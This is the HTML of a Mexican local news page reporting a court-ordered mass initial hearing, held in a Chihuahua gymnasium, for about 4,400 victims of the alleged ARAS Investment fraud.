rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://elpapelerito.com.mx/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/27034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.9-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-27034 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/" data-title="Mega audiencia con casi 4 mil 500 víctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo" data-id="27034"  data-prev="https://elpapelerito.com.mx/video-acusan-a-policias-estatales-de-intentar-matar-a-una-pareja/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Mega audiencia con casi 4 mil 500 víctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/">3 de diciembre de 2023</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" rel="category tag">Estatal</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-123.png"><div class="thumbnail-container" style="padding-bottom:50%"><img width="750" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-123-750x375.png" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">20</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=Mega%20audiencia%20con%20casi%204%20mil%20500%20v%C3%ADctimas%20del%20fraude%20de%20ARAS%20en%20el%20gimnasio%20Rodrigo%20M.%20Quevedo%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Fmega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Fmega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Mega%20audiencia%20con%20casi%204%20mil%20500%20v%C3%ADctimas%20del%20fraude%20de%20ARAS%20en%20el%20gimnasio%20Rodrigo%20M.%20Quevedo&url=https%3A%2F%2Felpapelerito.com.mx%2Fmega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Fmega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo%2F&text=Mega%20audiencia%20con%20casi%204%20mil%20500%20v%C3%ADctimas%20del%20fraude%20de%20ARAS%20en%20el%20gimnasio%20Rodrigo%20M.%20Quevedo" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=Mega%20audiencia%20con%20casi%204%20mil%20500%20v%C3%ADctimas%20del%20fraude%20de%20ARAS%20en%20el%20gimnasio%20Rodrigo%20M.%20Quevedo&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Fmega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>Bajo la causa penal 3506/2023 se señala a la PERSONA JURÍDICA ARAS INVESTMENT BUSINESS GROUP SOCIEDAD ANONIMA DE CAPITAL VARIABLE por el hecho que la ley señala como delito de FRAUDE, cometido en perjuicio de cuatro mil trescientas ochenta y siete víctimas, por hechos ocurridos en el periodo comprendido del once de septiembre del año dos mil diecinueve al veintidós de diciembre del año dos mil veintiuno.</p><p>Por lo que se señalan las NUEVE HORAS DEL CUATRO DE DICIEMBRE DE DOS MIL VEINTITRÉS, a efecto de llevar a cabo una audiencia inicial.</p><p>Por el gran número de víctimas que existen dentro de la presente causa penal, éstas deberán acudir, al igual que sus asesores jurídicos, a la extensión de sala que por esta ocasión se habilitará en el gimnasio Rodrigo M. Quevedo, ubicado en calle José Esteban Coronado 2001, de la colonia Santa Rita en la ciudad de Chihuahua. Por lo que, se recomienda a las personas notificadas como víctimas y asesores jurídicos, que decidan acudir, llegar al menos con una hora de anticipación, mismas que deberán presentar identificación oficial para su debido registro.</p><p>La información de este comunicado tiene como fuente el acuerdo firmado por HORTENCIA GARCÍA RODRÍGUEZ, Jueza de Control del Distrito Judicial Morelos en el estado de Chihuahua, el pasado 31 de octubre de 2023 y el cual se anexa a esta comunicación.</p><p></p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_27034_0_697c27a34ae39   " data-unique="jnews_module_27034_0_697c27a34ae39"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/lo-acusan-de-sustraccion-de-menores-por-llevarse-a-sus-3-hijos-de-vacaciones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260129-WA0073-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/lo-acusan-de-sustraccion-de-menores-por-llevarse-a-sus-3-hijos-de-vacaciones/">Lo acusan de sustracción de menores por llevarse a sus 3 hijos de vacaciones</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/lo-acusan-de-sustraccion-de-menores-por-llevarse-a-sus-3-hijos-de-vacaciones/"><i class="fa fa-clock-o"></i> 29 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/aseguran-19-kilos-de-marihuana-en-rancho-en-carretera-a-aldama/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260128-WA0196-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/aseguran-19-kilos-de-marihuana-en-rancho-en-carretera-a-aldama/">Aseguran 19 kịløs de mariĥuana en rancho en carretera a Aldama</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/aseguran-19-kilos-de-marihuana-en-rancho-en-carretera-a-aldama/"><i class="fa fa-clock-o"></i> 28 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/detienen-en-saltillo-a-el-flaco-por-levantar-y-matar-a-un-hombre-en-saucillo/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260127-WA0185-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/detienen-en-saltillo-a-el-flaco-por-levantar-y-matar-a-un-hombre-en-saucillo/">DETIENEN en Saltillo a «El Flaco» por LEVANTAR y MĄTAR a un hombre en Saucillo</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/detienen-en-saltillo-a-el-flaco-por-levantar-y-matar-a-un-hombre-en-saucillo/"><i class="fa fa-clock-o"></i> 28 de enero de 2026</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div 